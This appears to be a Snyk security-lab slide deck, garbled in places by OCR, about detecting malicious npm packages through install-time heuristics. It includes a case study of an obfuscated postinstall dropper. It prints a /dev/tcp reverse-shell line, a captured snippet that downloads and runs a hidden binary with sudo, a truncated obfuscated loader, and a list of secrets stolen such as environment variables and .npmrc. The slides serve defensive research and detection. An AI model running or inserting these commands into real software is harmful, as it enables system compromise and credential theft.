

### Finding Malicious Artefacts in the Wild West OSS supply-chain





### **\$ whoami && who is Snyk-labs?**

Security Research Team at Snyk  $\left(\begin{matrix} 1 \\ 1 \end{matrix}\right)$ 

Skateboarding / **3** Snowboarding



**Snyk.io**



 $\frac{N}{N}$  UK  $\rightarrow$  H Zurich

- Snyk (pronounced sneak) is a developer security platform for securing code, dependencies, containers, and infrastructure as code.
- Snyk Security Lab aims to position Snyk as a leader in open source security through innovative research
- Contribute security expertise to strategic company directions
- Snyk product improvements



**Elliot Ward** 



Raul Onitza-Klugman



## **\$ cat ./agenda**

1/Supply chain security threats 2/A malware detection pipeline 3/Playing Among Us with an adversary 4/Conclusions and current status



## **\$ open source development**

- Vulnerabilities
- Malware
- Dependency confusion
- Typosquatting
- Crypto miners
- Orphaned packages
- Expired domains for maintainer emails
	- ALL MODERN DIGITAL **VERASTRIVITIRI** Log4j S[Indiddap://lp/exploit}



● …



# **\$ open source development**

#### **Open Source Vulnerability Database**

The most comprehensive, accurate, and timely database for open source vulnerabilities.









### **\$ open source development**





## **\$ cat ./agenda**

1/Supply chain security threats 2/A malware detection pipeline V1.0 3/Playing Among Us with an adversary 4/Conclusions and current status



### **\$ SELECT count(ecosystem) FROM malicous\_artifacts GROUP BY ecosystem**



snyk

### **\$ SELECT count(ecosystem) FROM malicous\_artifacts GROUP BY ecosystem**





**Snyk.io**







### **\$ cat** requirements.txt

#### # V1.0 Open Source Ecosystem Malware Detector

- 1. **We only focused on install-time malicious logic.** So, only what is happening during npm install. Code can execute through the 'preinstall','install', 'postinstall' and install-time scripts. Run-time malicious scripts are out of scope and being covered in ongoing work.
- 2. **The amount of false-positive signals should be manageable.** We defined it as one security analyst should be able to sort all leads out in one working hour or less.
- 3. **The collector should be modular.** It had evolved multiple times already and continues to do so. Some of the detection techniques were added and some deleted due to #2.
- 4. **As an initial approach, we decided to go with purely static analyses.** More on dynamic analysis later…



### **\$ So how does this look?**

The structure of the underlying system consists of:

- 1. Scraping logic to retrieve information about newly added and changed packages
- 2. Tagging logic to provide reasonable metadata to security analysts
- 3. Sorting logic to prioritize malicious package leads according to the previous step







#### **\$ cat** top-heuristics

- bigVersion If a package major version is more or equal to 90. In the dependency confusion attack, a malicious package to be downloaded should have a bigger version than the original one. Malicious packages often have versions like 99.99.99.
- yearNoUpdates Package is updated for the first time over the year. This plays a key signal to determine if a package was not maintained for a while and then got compromised by a threat actor.
- noGHTagLastVersion New version of a package has no tag in a corresponding GitHub repository (although, previous version had it). This works for cases when an npm user was compromised, but *not* a GitHub user.
- isSuspiciousFile We have a set of regular expressions to detect potentially malicious install-time scripts. They work to detect common obfuscation techniques, usage of domains like canarytokens.com or ngrok.io, indication of IP addresses and so on.
- isSuspiciousScript A set of regular expressions to detect potentially malicious scripts in package.json file. For example, as we found out "postinstall: "node ." is often used in malicious packages.



#### **\$ cat** results.txt

- Data exfiltration
- Reverse shells
	- a. /bin/bash -l > /dev/tcp/<malicious IP>/443 0<&1 2>&1;
	- b. More sophisticated shells using net.Socket
- Multi staged downloaders
- Custom C2s
- Commercial C2s (Cobalt Strike)



#### **\$ cat** top-exfiltrated-data

- Current user name
- Home directory path
- Application directory path
- List of files in various folders like home or application working directory
- Result of ifconfig system command
- Application package.json file
- **● Environment variables**
- **● The .npmrc file**



**Snyk.io**



// if ur using windows for installing this package ur 1 lucky son of a bicth

 $const$  child = require('child\_process').execSync;

child('sudo wget https://bit.ly/ $\sqrt{2}$  -0./.cmc -L >/dev/null 2>&1 && chmod +x .cmc >/dev/null  $2>61$   $66$  ./.cmc >/dev/null  $2>61'$ );



## **\$ cat ./agenda**

1/Supply chain security threats 2/A malware detection pipeline 3/Playing Among Us with an adversary 4/Conclusions and current status





### **\$ echo** Playing Among Us with an adversary

One package with multiple signals looked sus: gxm-reference-web-auth-server



#### **\$ echo** How did we reverse engineer the malware

```
{
  "name": "gxm-reference-web-auth-server",
  "version": "1.33.8",
  "description": "",
  "main": "index.js",
  "scripts": {
    "postinstall": "node confsettingsaaa.js",
     "test": "echo \"Error: no test specified\" && exit 1"
  },
  "keywords": [],
  "dependencies": {
    "axios": "0.26.0",
    "targz": "1.0.1",
     "ldtzstxwzpntxqn": "^4.0.0",
     "lznfjbhurpjsqmr": "^0.5.57",
     "semver": "7.3.5"
 }
}
```


#### **\$ echo** How did we reverse engineer the malware

```
{
  "name": "gxm-reference-web-auth-server",
  "version": "1.33.8",
  "description": "",
  "main": "index.js",
  "scripts": {
    "postinstall": "node confsettingsaaa.js",
     "test": "echo \"Error: no test specified\" && exit 1"
  },
  "keywords": [],
  "dependencies": {
    "axios": "0.26.0",
     "targz": "1.0.1",
     "ldtzstxwzpntxqn": "^4.0.0",
     "lznfjbhurpjsqmr": "^0.5.57",
     "semver": "7.3.5"
 }
}
```


#### **\$ echo** How did we reverse engineer the malware

root@3b869b434e7d:/tmp/package# *cat confsettingsaaa.js* const a0\_0x489fde=a0\_0x5400;(**function**(\_0x552d48,\_0x2cc03c){const \_0x462334=a0\_0x5400,\_0x2fedb3=\_0x552d48();**while**(!![]){try{const \_0x5c5667=-parseInt(\_0x462334(0x167))/0x1\*(-parseInt(\_0x462334(0x10b))/0x2)+-parseInt(\_0x462334(0x116)) ....... # trimmed

